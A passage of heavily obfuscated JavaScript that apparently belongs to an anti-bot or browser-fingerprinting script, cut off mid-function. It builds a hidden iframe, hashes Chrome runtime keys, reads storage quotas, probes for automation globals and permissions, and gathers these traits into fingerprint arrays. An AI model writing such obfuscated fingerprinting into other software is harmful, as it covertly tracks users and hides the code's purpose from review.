zI6=function(G16){pn.push(KS);if(Kr(G16)||Kr(G16[hn()[Tv(CV)](RV,Nn,Gk6,Lm,hM)])){var tl6;return pn.pop(),tl6=[],tl6;}var IA6=G16[hn()[Tv(CV)].call(null,O1,Nn,Gk6,Lm,Wf)];var hr6=mO(LA,[IA6]);var B16=MV6(IA6);var Uv6=MV6(U6[c2(typeof xP()[PP(QF)],Av('',[][[]]))?xP()[PP(B2)](Dw,bF,VN):xP()[PP(S2)](Rr,X7,Uf)]);var z96=B16[R1(typeof gG()[fO(n2)],Av('',[][[]]))?gG()[fO(p4)].apply(null,[bF,vD6,gP]):gG()[fO(ZO)](x1,fc6,cJ6)];var RG6=Uv6[R1(typeof gG()[fO(A3)],'undefined')?gG()[fO(p4)](zv,vD6,gP):gG()[fO(ZO)].call(null,Kr(Kr({})),Zb6,AH)];var lv6=L2()[k1(nl)].apply(null,[Wl,XP,Qs])[R1(typeof gG()[fO(Dx)],'undefined')?gG()[fO(X7)](J7,Dv,Nj):gG()[fO(ZO)](VU,Db6,xc6)](B16[gG()[fO(n7)].call(null,S2,qP,Tn)],xP()[PP(pr)].apply(null,[Zn,Kr(Kr({})),pO]))[gG()[fO(X7)](qE,Dv,Nj)](B16[xP()[PP(Y1)].call(null,El,qx,hK)],xP()[PP(pr)](Zn,KV,pO))[gG()[fO(X7)](X7,Dv,Nj)](B16[SF()[Dg(QC)](dj,cl,Kr([]),sq6)][SF()[Dg(P4)](RM,P4,Dv,vn)](),xP()[PP(pr)](Zn,Dv,pO))[gG()[fO(X7)](kg,Dv,Nj)](B16[xP()[PP(XQ6)](Gg,ZO,BV)],xP()[PP(pr)](Zn,Kr(jf),pO))[c2(typeof gG()[fO(If)],Av('',[][[]]))?gG()[fO(ZO)](XP,IB,XC):gG()[fO(X7)].call(null,QF,Dv,Nj)](B16[L2()[k1(kv)](Rc6,EK,DK)]);var BL6=L2()[k1(nl)](Wl,XP,IN)[gG()[fO(X7)](ZV,Dv,Nj)](Uv6[c2(typeof gG()[fO(Wf)],'undefined')?gG()[fO(ZO)].apply(null,[Zt,qU,hY6]):gG()[fO(n7)](Dx,qP,Tn)],xP()[PP(pr)](Zn,O1,pO))[gG()[fO(X7)].apply(null,[Kr([]),Dv,Nj])](Uv6[xP()[PP(Y1)](El,lE,hK)],xP()[PP(pr)].apply(null,[Zn,Kr(Kr(DK)),pO]))[c2(typeof gG()[fO(dX)],Av('',[][[]]))?gG()[fO(ZO)].call(null,Gm,x06,Wk6):gG()[fO(X7)].apply(null,[YP,Dv,Nj])](Uv6[SF()[Dg(QC)].call(null,dj,PX,Kr({}),sq6)][SF()[Dg(P4)].apply(null,[RM,bg,Kr(Kr(jf)),vn])](),R1(typeof xP()[PP(pO)],Av([],[][[]]))?xP()[PP(pr)](Zn,Nn,pO):xP()[PP(B2)](XT6,w7,P3))[gG()[fO(X7)](jf,Dv,Nj)](Uv6[xP()[PP(XQ6)](Gg,Lz,BV)],xP()[PP(pr)](Zn,Kr(Kr([])),pO))[gG()[fO(X7)].apply(null,[Zz,Dv,Nj])](Uv6[L2()[k1(kv)](Rc6,EK,zj)]);var cg6=z96[SF()[Dg(Wf)](Y3,Kr(Kr({})),Zt,km)];var r96=RG6[c2(typeof SF()[Dg(Zp)],Av('',[][[]]))?SF()[Dg(zj)](HD6,gn,RM,Q86):SF()[Dg(Wf)].apply(null,[Y3,pj,S3,km])];var HI6=z96[SF()[Dg(Wf)](Y3,kg,q1,km)];var UF6=RG6[SF()[Dg(Wf)].apply(null,[Y3,DK,Wp,km])];var g76=L2()[k1(nl)](Wl,XP,r7)[gG()[fO(X7)].apply(null,[Kr(jf),Dv,Nj])](HI6,xP()[PP(mP)](Wj,w7,wK))[R1(typeof gG()[fO(KV)],Av('',[][[]]))?gG()[fO(X7)](Kj,Dv,Nj):gG()[fO(ZO)](vO,Hz,HW)](r96);var hO6=L2()[k1(nl)](Wl,XP,z7)[gG()[fO(X7)].call(null,KV,Dv,Nj)](cg6,Q2()[m7(A2)].apply(null,[HE,c06,bF,Kr({}),Uf,Lm]))[R1(typeof gG()[fO(NF)],'undefined')?gG()[fO(X7)].apply(null,[bF,Dv,Nj]):gG()[fO(ZO)](DK,nN,rk6)](UF6);var HL6;return HL6=[wS(vI,[L2()[k1(qx)](O3,pX,fM),lv6]),wS(vI,[R1(typeof L2()[k1(XG)],Av([],[][[]]))?L2()[k1(dX)](LM,YP,r7):L2()[k1(DK)].apply(null,[IX,WM,O1]),BL6]),wS(vI,[L2()[k1(zv)].call(null,Dl,Wf,D1),g76]),wS(vI,[xP()[PP(TM)].apply(null,[tj,XP,Sz]),hO6]),wS(vI,[gG()[fO(TS)](pO,d56,xJ6),hr6])],pn.pop(),HL6;};var lO6=function(f26){return p26(f26)||rb6(PT,[f26])||m16(f26)||mO(QD,[]);};var m16=function(EG6,xv6){pn.push(qU);if(Kr(EG6)){pn.pop();return;}if(c2(typeof EG6,Fd()[cE(jf)](JB,Gm,VU,Eq6,xC))){var d16;return pn.pop(),d16=rb6(hL,[EG6,xv6]),d16;}var T26=U6[SF()[Dg(RM)](vF,P4,qx,Fr)][xP()[PP(VU)].apply(null,[dR,z7,sN])][SF()[Dg(P4)].call(null,RM,qx,Fv,cO)].call(EG6)[hn()[Tv(RM)].call(null,Kr(Kr({})),Uf,Eq6,QQ6,S3)](zj,BU(DK));if(c2(T26,SF()[Dg(RM)].call(null,vF,Kr(DK),Kr(Kr({})),Fr))&&EG6[xP()[PP(nl)].apply(null,[lv,P4,YP])])T26=EG6[xP()[PP(nl)].apply(null,[lv,pr,YP])][Q2()[m7(Uf)].call(null,VE,TI6,xC,Zt,XG,Dx)];if(c2(T26,L2()[k1(dj)].call(null,Q7,Zz,Kr({})))||c2(T26,L2()[k1(Qs)](sj,AV,kf))){var d26;return d26=U6[xP()[PP(Nn)](CP,Kr(DK),UB)][SF()[Dg(dj)].apply(null,[If,qx,Zz,WG])](EG6),pn.pop(),d26;}if(c2(T26,L2()[k1(Fv)].apply(null,[xJ6,Lm,pj]))||new (U6[hn()[Tv(Kj)](w2,VU,OG,S3,WX)])(gG()[fO(JB)].apply(null,[ZO,c7,Gf]))[R1(typeof gG()[fO(wC)],Av([],[][[]]))?gG()[fO(BV)].call(null,S2,x9,Hj):gG()[fO(ZO)].call(null,w2,Tq6,Sz)](T26)){var XG6;return pn.pop(),XG6=rb6(hL,[EG6,xv6]),XG6;}pn.pop();};var p26=function(hV6){pn.push(km);if(U6[xP()[PP(Nn)].call(null,U3,WX,UB)][SF()[Dg(Mm)](Y1,Jl,O7,Z66)](hV6)){var rA6;return pn.pop(),rA6=rb6(hL,[hV6]),rA6;}pn.pop();};var Z96=function(){pn.push(hY6);try{var xF6=pn.length;var DA6=Kr([]);if(nv6()||sL6()){var hg6;return pn.pop(),hg6=[],hg6;}var S16=U6[xP()[PP(S2)](b9,jf,Uf)][L2()[k1(Kj)](nD6,S2,S3)][R1(typeof Jr()[MO(nl)],Av([],[][[]]))?Jr()[MO(D1)](Nn,x1,ZV,Nn,Vx,pO):Jr()[MO(B2)](Nn,Qs,r7,K86,H06,fM)](GM()[SB(mv)].apply(null,[VU,O1,nC,HY6]));S16[xP()[PP(TE)](qI6,O7,vO)][c2(typeof L2()[k1(YP)],Av([],[][[]]))?L2()[k1(DK)].call(null,wM,xq6,OP):L2()[k1(Jl)].call(null,qI6,bF,kg)]=Jr()[MO(vO)](bg,C9,ZG,XG,zm,J7);U6[c2(typeof xP()[PP(gN)],'undefined')?xP()[PP(B2)](vc6,A2,Zk6):xP()[PP(S2)](b9,Zt,Uf)][L2()[k1(Kj)](nD6,S2,Kr(jf))][gG()[fO(E3)].call(null,Kr([]),Nn,xn)][xP()[PP(YU)](LK,RV,Qs)](S16);var gP6=S16[hn()[Tv(CV)](Kr([]),Nn,Vx,Lm,zn)];var SG6=rb6(Xb,[S16]);var ps6=YP6(gP6);var Sl6=rb6(w5,[gP6]);S16[c2(typeof L2()[k1(dj)],'undefined')?L2()[k1(DK)](rB,IJ6,vO):L2()[k1(Wf)].apply(null,[Xv,TM,Kr([])])]=gG()[fO(bM)](Kr(Kr(DK)),LD6,kr);var Ag6=zI6(S16);S16[SF()[Dg(kn)].call(null,pC,Kr([]),ZG,xj)]();var jv6=[][gG()[fO(X7)](Zp,Dv,hF)](lO6(SG6),[wS(vI,[SF()[Dg(Y1)].call(null,mv,r7,XG,k06),ps6]),wS(vI,[SF()[Dg(XQ6)](Wf,J7,Dv,hf),Sl6])],lO6(Ag6),[wS(vI,[gG()[fO(Rx)](B2,bg,sf),L2()[k1(nl)](V1,XP,n2)])]);var xn6;return pn.pop(),xn6=jv6,xn6;}catch(lI6){pn.splice(QX(xF6,DK),Infinity,hY6);var V76;return pn.pop(),V76=[],V76;}pn.pop();};var YP6=function(L96){pn.push(Kv);if(L96[SF()[Dg(gN)](sN,fM,Zp,mP)]&&At(U6[SF()[Dg(RM)](vF,VU,x1,kc6)][Y2()[r2(Nn)](XG,wA,xU,lE,LH,c7)](L96[SF()[Dg(gN)].call(null,sN,FF,NF,mP)])[R1(typeof xP()[PP(zv)],'undefined')?xP()[PP(jf)].call(null,g86,A3,qP):xP()[PP(B2)](ZB,Kr(Kr(jf)),F56)],jf)){var fF6=[];for(var T76 in L96[SF()[Dg(gN)](sN,kv,Kr(DK),mP)]){if(U6[SF()[Dg(RM)](vF,lE,zj,kc6)][xP()[PP(VU)](Az,Kv,sN)][hn()[Tv(jf)].apply(null,[x1,RV,tv,Zt,cK])].call(L96[SF()[Dg(gN)](sN,O1,vO,mP)],T76)){fF6[xP()[PP(Uf)](cR,vO,mv)](T76);}}var Q16=lS(GP6(fF6[L2()[k1(kg)].call(null,Jx,d56,Kr(Kr([])))](R1(typeof xP()[PP(p4)],Av('',[][[]]))?xP()[PP(pr)](cX,AV,pO):xP()[PP(B2)].apply(null,[Lw,KV,EQ6]))));var x96;return pn.pop(),x96=Q16,x96;}else{var Yr6;return Yr6=R1(typeof SF()[Dg(CV)],'undefined')?SF()[Dg(ZG)].call(null,AN,Nn,QF,vE):SF()[Dg(zj)].apply(null,[p4,Kr(Kr({})),KV,N66]),pn.pop(),Yr6;}pn.pop();};var Xf6=function(){pn.push(LY6);var l26=Jr()[MO(bg)](Fv,X7,r7,Kj,jR,D1);try{var Rf6=pn.length;var D76=Kr(Kr(bL));var M96=rb6(fT,[]);var sf6=R1(typeof L2()[k1(kg)],'undefined')?L2()[k1(Y1)].apply(null,[DF,kI6,Kr(DK)]):L2()[k1(DK)](VN,WX,Kr(Kr(jf)));if(U6[xP()[PP(S2)](fg,r7,Uf)][xP()[PP(QE)].call(null,zf,qx,xC)]&&U6[xP()[PP(S2)](fg,ZO,Uf)][xP()[PP(QE)](zf,O1,xC)][R1(typeof L2()[k1(O7)],Av('',[][[]]))?L2()[k1(XQ6)](FO,K9,Kr(Kr(jf))):L2()[k1(DK)].call(null,D1,Lh6,Kr({}))]){var kV6=U6[R1(typeof xP()[PP(kn)],'undefined')?xP()[PP(S2)].apply(null,[fg,kf,Uf]):xP()[PP(B2)](qH,Kr(Kr(DK)),ch6)][xP()[PP(QE)].call(null,zf,r7,xC)][L2()[k1(XQ6)].call(null,FO,K9,Qz)];sf6=L2()[k1(nl)](vV,XP,Kr(Kr([])))[gG()[fO(X7)](Lz,Dv,D7)](kV6[xP()[PP(Lx)].call(null,Gg,QC,DK)],R1(typeof xP()[PP(bF)],'undefined')?xP()[PP(pr)].call(null,J9,Fv,pO):xP()[PP(B2)].apply(null,[hb6,DK,PX]))[gG()[fO(X7)](A3,Dv,D7)](kV6[Y2()[r2(X7)].call(null,zn,QC,Z9,Zz,gn,O7)],c2(typeof xP()[PP(ZG)],Av('',[][[]]))?xP()[PP(B2)].call(null,Kc6,kf,ZE):xP()[PP(pr)].call(null,J9,Kr({}),pO))[gG()[fO(X7)](ZG,Dv,D7)](kV6[L2()[k1(mP)].apply(null,[gj,XG,CV])]);}var IG6=L2()[k1(nl)].call(null,vV,XP,CV)[gG()[fO(X7)](Kr(DK),Dv,D7)](sf6,xP()[PP(pr)].call(null,J9,zv,pO))[gG()[fO(X7)].call(null,Kr([]),Dv,D7)](M96);var N96;return pn.pop(),N96=IG6,N96;}catch(Nv6){pn.splice(QX(Rf6,DK),Infinity,LY6);var CL6;return pn.pop(),CL6=l26,CL6;}pn.pop();};var gI6=function(){var j96=rb6(TL,[]);var Wg6=rb6(Fq,[]);pn.push(vq6);var IP6=rb6(Hq,[]);var pP6=L2()[k1(nl)](sK,XP,Kr({}))[gG()[fO(X7)](wK,Dv,f1)](j96,xP()[PP(pr)].call(null,jO,Kr(jf),pO))[gG()[fO(X7)](RV,Dv,f1)](Wg6,xP()[PP(pr)].call(null,jO,D1,pO))[R1(typeof gG()[fO(Rx)],'undefined')?gG()[fO(X7)](w2,Dv,f1):gG()[fO(ZO)](gn,DQ6,bF)](IP6);var N16;return pn.pop(),N16=pP6,N16;};var XO6=function(){pn.push(BV);var W76=function(){return rb6.apply(this,[L5,arguments]);};var tG6=function(){return rb6.apply(this,[CJ,arguments]);};var lP6=function h16(){var vA6=[];pn.push(cU);for(var NA6 in U6[R1(typeof xP()[PP(tP)],'undefined')?xP()[PP(S2)].apply(null,[Z1,Wf,Uf]):xP()[PP(B2)](lJ6,gn,Em)][c2(typeof SF()[Dg(RV)],Av('',[][[]]))?SF()[Dg(zj)].call(null,P3,kv,ZO,Rr):SF()[Dg(gN)](sN,Jl,Kr(Kr(jf)),bP)][c2(typeof xP()[PP(pr)],'undefined')?xP()[PP(B2)].call(null,TQ6,Wp,jB):xP()[PP(n7)](NO,fM,n06)]){if(U6[SF()[Dg(RM)].call(null,vF,Qz,P4,N7)][R1(typeof xP()[PP(cK)],'undefined')?xP()[PP(VU)].apply(null,[k9,Kr(Kr(jf)),sN]):xP()[PP(B2)](I1,vO,U7)][hn()[Tv(jf)](D1,RV,J2,Zt,Lz)].call(U6[xP()[PP(S2)](Z1,Uf,Uf)][SF()[Dg(gN)].apply(null,[sN,B2,A2,bP])][xP()[PP(n7)].apply(null,[NO,S2,n06])],NA6)){vA6[c2(typeof xP()[PP(Rx)],Av([],[][[]]))?xP()[PP(B2)](SR,n2,x1):xP()[PP(Uf)].apply(null,[zO,Lm,mv])](NA6);for(var vv6 in U6[xP()[PP(S2)].apply(null,[Z1,Kr(Kr(DK)),Uf])][c2(typeof SF()[Dg(Lz)],Av([],[][[]]))?SF()[Dg(zj)](gX,Jt,RV,Vw):SF()[Dg(gN)](sN,Kr(Kr(DK)),DK,bP)][xP()[PP(n7)](NO,A3,n06)][NA6]){if(U6[SF()[Dg(RM)](vF,r7,XP,N7)][xP()[PP(VU)](k9,Kr([]),sN)][hn()[Tv(jf)].call(null,wK,RV,J2,Zt,ZV)].call(U6[xP()[PP(S2)].apply(null,[Z1,bg,Uf])][SF()[Dg(gN)](sN,kg,S2,bP)][xP()[PP(n7)](NO,X7,n06)][NA6],vv6)){vA6[R1(typeof xP()[PP(hM)],Av('',[][[]]))?xP()[PP(Uf)](zO,Kr(Kr([])),mv):xP()[PP(B2)](lm,cK,wz)](vv6);}}}}var l16;return l16=lS(GP6(U6[GM()[SB(kg)](XG,dX,YP,Xs)][L2()[k1(YU)](cs,Et,zn)](vA6))),pn.pop(),l16;};if(Kr(Kr(U6[R1(typeof xP()[PP(Lx)],'undefined')?xP()[PP(S2)](ZJ6,zn,Uf):xP()[PP(B2)].apply(null,[bM,Kr(Kr(DK)),Am])][R1(typeof SF()[Dg(kv)],'undefined')?SF()[Dg(gN)].call(null,sN,VU,A2,jZ6):SF()[Dg(zj)](Sk6,WX,hM,dT6)]))&&Kr(Kr(U6[xP()[PP(S2)](ZJ6,Kr([]),Uf)][c2(typeof SF()[Dg(bM)],Av([],[][[]]))?SF()[Dg(zj)].call(null,Gq6,Kr(Kr([])),Kr({}),R4):SF()[Dg(gN)](sN,K9,zn,jZ6)][xP()[PP(n7)].apply(null,[CH,KV,n06])]))){if(Kr(Kr(U6[xP()[PP(S2)](ZJ6,XG,Uf)][SF()[Dg(gN)].apply(null,[sN,Kr(Kr(DK)),P4,jZ6])][xP()[PP(n7)].call(null,CH,Cn,n06)][L2()[k1(TE)](Hx,zn,Kr(jf))]))&&Kr(Kr(U6[xP()[PP(S2)].call(null,ZJ6,Kr(Kr(jf)),Uf)][SF()[Dg(gN)].call(null,sN,Kr(Kr(DK)),Kj,jZ6)][xP()[PP(n7)](CH,S3,n06)][Y2()[r2(mv)](nl,Wp,PZ6,Kr(jf),RH,vO)]))){if(c2(typeof U6[xP()[PP(S2)](ZJ6,CV,Uf)][SF()[Dg(gN)].call(null,sN,zj,RM,jZ6)][xP()[PP(n7)].call(null,CH,w2,n06)][L2()[k1(TE)](Hx,zn,gg)],SF()[Dg(zn)].call(null,YP,VU,ZV,xX))&&c2(typeof U6[xP()[PP(S2)](ZJ6,AV,Uf)][c2(typeof SF()[Dg(w7)],Av([],[][[]]))?SF()[Dg(zj)].call(null,BW,r7,Gm,tD6):SF()[Dg(gN)].call(null,sN,hM,Kr(Kr([])),jZ6)][xP()[PP(n7)].apply(null,[CH,kg,n06])][L2()[k1(TE)].apply(null,[Hx,zn,B2])],SF()[Dg(zn)](YP,O7,Dx,xX))){var J26=W76()&&tG6()?lP6():xP()[PP(K9)](Ew,Kr([]),hM);var cs6=J26[SF()[Dg(P4)](RM,gg,dX,Q66)]();var jI6;return pn.pop(),jI6=cs6,jI6;}}}var VV6;return VV6=xP()[PP(ZG)](Bp,Kj,cm),pn.pop(),VV6;};var Cv6=function(wI6){pn.push(G7);try{var E96=pn.length;var z76=Kr(Kr(bL));wI6();throw U6[Fd()[cE(lE)].call(null,Fv,A2,Uf,mc6,r7)](nG6);}catch(fs6){pn.splice(QX(E96,DK),Infinity,G7);var tO6=fs6[Q2()[m7(Uf)](VE,XT6,P4,DK,XG,Kv)],I26=fs6[GM()[SB(jf)].call(null,nl,jf,wW,nc6)],I76=fs6[SF()[Dg(Dw)](hM,Zt,QF,gb6)];var qO6;return qO6=wS(vI,[xP()[PP(wC)](qg,qx,pX),I76[c2(typeof SF()[Dg(vO)],Av([],[][[]]))?SF()[Dg(zj)].call(null,kQ6,dj,Kr(Kr(jf)),Mv):SF()[Dg(mv)].apply(null,[tc6,K9,ZV,nM])](hn()[Tv(bF)].call(null,Zt,DK,d56,EQ6,XP))[xP()[PP(jf)](jh6,CV,qP)],c2(typeof Q2()[m7(bg)],'undefined')?Q2()[m7(S2)].call(null,w4,P3,mv,Qs,JC,Kr(Kr(DK))):Q2()[m7(Uf)](VE,XT6,Wp,gg,XG,DK),tO6,GM()[SB(jf)](nl,sN,wW,nc6),I26]),pn.pop(),qO6;}pn.pop();};var wn6=function(){var LF6;pn.push(I1);try{var jA6=pn.length;var XI6=Kr({});LF6=UX(Y2()[r2(D1)](Lm,fM,SS,xm,Bh6,w2),U6[xP()[PP(S2)](Gt,Kr(DK),Uf)]);LF6=ms6(gT,[LF6?Xr[q1]:Xr[Dx],LF6?Xr[sN]:Xr[WX]]);}catch(b76){pn.splice(QX(jA6,DK),Infinity,I1);LF6=L2()[k1(X7)](Z4,Nm,Nn);}var Xn6;return Xn6=LF6[R1(typeof SF()[Dg(sN)],'undefined')?SF()[Dg(P4)](RM,mv,Lz,On):SF()[Dg(zj)].apply(null,[s56,Dv,wA,Iq6])](),pn.pop(),Xn6;};var gG6=function(){var mV6;pn.push(l66);try{var KI6=pn.length;var AA6=Kr([]);mV6=Kr(Kr(U6[xP()[PP(S2)].call(null,m56,Kr([]),Uf)][xP()[PP(TS)].call(null,UZ6,wK,m66)]))&&c2(U6[xP()[PP(S2)](m56,If,Uf)][xP()[PP(TS)].call(null,UZ6,n2,m66)][c2(typeof gG()[fO(Lm)],Av([],[][[]]))?gG()[fO(ZO)].apply(null,[sN,XY6,t56]):gG()[fO(YN)].call(null,Kr(jf),sM,DI6)],SF()[Dg(Lx)](QC,O7,nl,Kg));mV6=mV6?fp(Xr[NF],ms6(gT,[DK,QC])):v26(DK,Xr[Zt],Xr[NF]);}catch(CV6){pn.splice(QX(KI6,DK),Infinity,l66);mV6=L2()[k1(X7)](I3,Nm,AV);}var bF6;return bF6=mV6[c2(typeof SF()[Dg(ZV)],'undefined')?SF()[Dg(zj)](XN,Zt,vO,qQ6):SF()[Dg(P4)].apply(null,[RM,c9,Kr({}),Os])](),pn.pop(),bF6;};var OO6=function(){var ZV6;pn.push(Q06);try{var p16=pn.length;var gf6=Kr([]);ZV6=Kr(Kr(U6[R1(typeof xP()[PP(Dw)],Av([],[][[]]))?xP()[PP(S2)].apply(null,[cQ6,jf,Uf]):xP()[PP(B2)](zw,Kr(Kr(DK)),U4)][SF()[Dg(n7)].apply(null,[Jt,Jt,Kr(Kr({})),b06])]))||Kr(Kr(U6[c2(typeof xP()[PP(fM)],Av([],[][[]]))?xP()[PP(B2)].call(null,qR,r7,qU):xP()[PP(S2)](cQ6,Kr(Kr([])),Uf)][gG()[fO(St)](QF,wJ6,Bd)]))||Kr(Kr(U6[c2(typeof xP()[PP(jf)],Av('',[][[]]))?xP()[PP(B2)].call(null,f06,x1,dZ6):xP()[PP(S2)](cQ6,KV,Uf)][c2(typeof L2()[k1(vF)],'undefined')?L2()[k1(DK)](Mx,XT6,cK):L2()[k1(p4)].call(null,bs,qP,Kr(Kr(jf)))]))||Kr(Kr(U6[c2(typeof xP()[PP(hK)],Av([],[][[]]))?xP()[PP(B2)](NB,Wp,Sh6):xP()[PP(S2)](cQ6,dX,Uf)][L2()[k1(wC)].apply(null,[Lk,cK,pr])]));ZV6=ms6(gT,[ZV6?DK:gR,ZV6?bp:Xr[O1]]);}catch(EV6){pn.splice(QX(p16,DK),Infinity,Q06);ZV6=R1(typeof L2()[k1(zj)],'undefined')?L2()[k1(X7)].apply(null,[Zf,Nm,wK]):L2()[k1(DK)].call(null,gX,zp,Lm);}var U76;return U76=ZV6[SF()[Dg(P4)].call(null,RM,wK,WX,RA)](),pn.pop(),U76;};var vn6=function(){var Ov6;pn.push(KR);try{var Jv6=pn.length;var Zv6=Kr(Kr(bL));var rO6=U6[c2(typeof L2()[k1(w7)],Av([],[][[]]))?L2()[k1(DK)](SQ6,D1,CV):L2()[k1(Kj)].apply(null,[CJ6,S2,pj])][Jr()[MO(D1)].call(null,sN,x1,Kr(jf),Nn,GC,A3)](R1(typeof SF()[Dg(Kj)],'undefined')?SF()[Dg(p4)].apply(null,[Hw,Zt,Kj,ZA]):SF()[Dg(zj)](HB,Qs,Qz,PT6));rO6[c2(typeof L2()[k1(RV)],'undefined')?L2()[k1(DK)](jp,Dw,zn):L2()[k1(JB)](En,TE,sN)](SF()[Dg(D1)].apply(null,[P4,IN,Nn,M0]),R1(typeof xP()[PP(If)],Av([],[][[]]))?xP()[PP(Rx)].call(null,HF,IN,XY6):xP()[PP(B2)](qE,Kr({}),kQ6));rO6[c2(typeof L2()[k1(n7)],'undefined')?L2()[k1(DK)](vO,Q56,O1):L2()[k1(JB)](En,TE,RM)](R1(typeof SF()[Dg(Wp)],Av([],[][[]]))?SF()[Dg(wC)](fM,z7,Kr(Kr({})),OB):SF()[Dg(zj)](zj,If,Wf,K86),gG()[fO(bg)].call(null,z7,YP,dS));Ov6=R1(rO6[SF()[Dg(wC)](fM,Jt,Lz,OB)],undefined);Ov6=Ov6?fp(vp,ms6(gT,[DK,QC])):v26(DK,Xr[Zt],vp);}catch(x26){pn.splice(QX(Jv6,DK),Infinity,KR);Ov6=L2()[k1(X7)].call(null,HT6,Nm,Kr([]));}var H96;return H96=Ov6[SF()[Dg(P4)](RM,gn,Dx,b06)](),pn.pop(),H96;};var LP6=function(){var jP6;var js6;var SO6;var M16;pn.push(tP);return M16=Xv6()[SF()[Dg(qE)].call(null,jf,KV,Kr({}),hz)](function X16(nP6){pn.push(gT6);while(DK)switch(nP6[GM()[SB(RV)](XG,qx,d56,lU)]=nP6[c2(typeof SF()[Dg(Nn)],'undefined')?SF()[Dg(zj)].call(null,EC,qx,gn,j66):SF()[Dg(q1)].apply(null,[xU,Jl,hK,rV])]){case jf:if(Kr(UX(c2(typeof SF()[Dg(gn)],Av('',[][[]]))?SF()[Dg(zj)].call(null,Cx,ZO,Kr(Kr(DK)),bD6):SF()[Dg(TS)](qQ6,ZO,cl,TQ6),U6[Q2()[m7(Nn)](c9,M86,Lm,QC,B2,Kr([]))])&&UX(hn()[Tv(D1)](zj,zj,P3,Gm,Fv),U6[Q2()[m7(Nn)].apply(null,[c9,M86,c7,wA,B2,w2])][SF()[Dg(TS)](qQ6,A2,Nn,TQ6)]))){nP6[SF()[Dg(q1)](xU,gg,dX,rV)]=zn;break;}nP6[GM()[SB(RV)].call(null,XG,D1,d56,lU)]=DK;nP6[SF()[Dg(q1)].apply(null,[xU,zn,Lz,rV])]=XG;{var Ws6;return Ws6=Xv6()[SF()[Dg(FF)].apply(null,[O7,QC,Kr(Kr(jf)),Ns])](U6[Q2()[m7(Nn)].apply(null,[c9,M86,Dv,X9,B2,n2])][c2(typeof SF()[Dg(TS)],Av([],[][[]]))?SF()[Dg(zj)].call(null,Ow,Kr([]),z7,hK):SF()[Dg(TS)](qQ6,Dv,OP,TQ6)][hn()[Tv(D1)](Kr([]),zj,P3,Gm,WX)]()),pn.pop(),Ws6;}case XG:jP6=nP6[gG()[fO(PX)](QC,kn,qv)];js6=jP6[c2(typeof L2()[k1(Zl)],'undefined')?L2()[k1(DK)].apply(null,[k66,jQ6,J7]):L2()[k1(E3)](Dp,k66,RV)];SO6=jP6[R1(typeof hn()[Tv(zn)],'undefined')?hn()[Tv(vO)](ZG,Uf,mr,OP,O7):hn()[Tv(K9)].call(null,jf,UK,nc6,Wg,YP)];{var U26;return U26=nP6[SF()[Dg(Zt)](hN,D1,X7,zh6)](L2()[k1(qE)].call(null,fz,z06,Kr(Kr(DK))),SU(SO6,fp(fp(Xr[NF],Xr[NF]),Xr[NF]))[c2(typeof L2()[k1(Lx)],'undefined')?L2()[k1(DK)](YY6,WB,Gm):L2()[k1(bM)](bj,vD6,dX)](Xr[Lm])),pn.pop(),U26;}case RM:nP6[GM()[SB(RV)].call(null,XG,lE,d56,lU)]=RM;nP6[gG()[fO(Sh6)].call(null,Fv,Zk6,Sv)]=nP6[SF()[Dg(hM)].apply(null,[Zk6,Jl,cl,PK])](DK);{var C16;return C16=nP6[SF()[Dg(Zt)](hN,Kr([]),w2,zh6)](L2()[k1(qE)](fz,z06,O7),L2()[k1(X7)](WZ6,Nm,Lm)),pn.pop(),C16;}case Nn:nP6[SF()[Dg(q1)](xU,Kr(Kr(DK)),Wf,rV)]=ZO;break;case zn:{var pF6;return pF6=nP6[SF()[Dg(Zt)](hN,zv,FF,zh6)](L2()[k1(qE)](fz,z06,Kr(Kr({}))),R1(typeof SF()[Dg(Sh6)],Av([],[][[]]))?SF()[Dg(ZG)](AN,ZV,QF,UZ6):SF()[Dg(zj)](Hh6,Jt,IN,Pd)),pn.pop(),pF6;}case ZO:case xP()[PP(hM)](Ev,Kr(DK),Dw):{var bA6;return bA6=nP6[gG()[fO(kf)].apply(null,[c7,JB,HV])](),pn.pop(),bA6;}}pn.pop();},null,null,[[DK,RM]],U6[gG()[fO(hM)].call(null,XG,ZO,sv)]),pn.pop(),M16;};var d96=function(kL6,MI6){return KF6(N,[kL6])||KF6(R,[kL6,MI6])||ql6(kL6,MI6)||KF6(Mk,[]);};var ql6=function(KV6,W26){pn.push(CE);if(Kr(KV6)){pn.pop();return;}if(c2(typeof KV6,Fd()[cE(jf)](JB,Kr(Kr({})),VU,Z4,Qs))){var Il6;return pn.pop(),Il6=KF6(pT,[KV6,W26]),Il6;}var Js6=U6[SF()[Dg(RM)].apply(null,[vF,Kr(jf),O1,cz])][xP()[PP(VU)].apply(null,[Eb6,nl,sN])][SF()[Dg(P4)](RM,Qz,WX,lK)].call(KV6)[hn()[Tv(RM)].apply(null,[kn,Uf,Z4,QQ6,P4])](zj,BU(DK));if(c2(Js6,SF()[Dg(RM)](vF,Wf,Zt,cz))&&KV6[R1(typeof xP()[PP(VU)],Av([],[][[]]))?xP()[PP(nl)].call(null,HY6,fM,YP):xP()[PP(B2)](ZY6,D1,ld)])Js6=KV6[xP()[PP(nl)].call(null,HY6,dX,YP)][Q2()[m7(Uf)](VE,OC,zv,Kr(DK),XG,Kv)];if(c2(Js6,L2()[k1(dj)].call(null,RO,Zz,x1))||c2(Js6,L2()[k1(Qs)].apply(null,[vv,AV,Kr(Kr(DK))]))){var Xl6;return Xl6=U6[xP()[PP(Nn)](hx,Kv,UB)][SF()[Dg(dj)](If,Kr(jf),cK,tr)](KV6),pn.pop(),Xl6;}if(c2(Js6,L2()[k1(Fv)](nq6,Lm,Kr(DK)))||new (U6[hn()[Tv(Kj)].call(null,w7,VU,LC,S3,A2)])(gG()[fO(JB)](Kr(Kr(jf)),c7,TF))[c2(typeof gG()[fO(dj)],Av('',[][[]]))?gG()[fO(ZO)](q1,ZH,rR):gG()[fO(BV)](Kr(DK),x9,vr)](Js6)){var xG6;return pn.pop(),xG6=KF6(pT,[KV6,W26]),xG6;}pn.pop();};var VG6=function(){pn.push(nl);var D96;var vl6;var DG6;var bf6;var Nn6;var c96;var Vs6;var cl6;var pf6;var qn6;var HG6;return HG6=JL6()[SF()[Dg(qE)](jf,w2,XP,rT6)](function d76(gL6){pn.push(RH);while(DK)switch(gL6[GM()[SB(RV)](XG,c9,d56,jp)]=gL6[SF()[Dg(q1)](xU,Kr(Kr({})),K9,fE)]){case jf:Nn6=function s16(FF6,NO6){pn.push(Xt);var 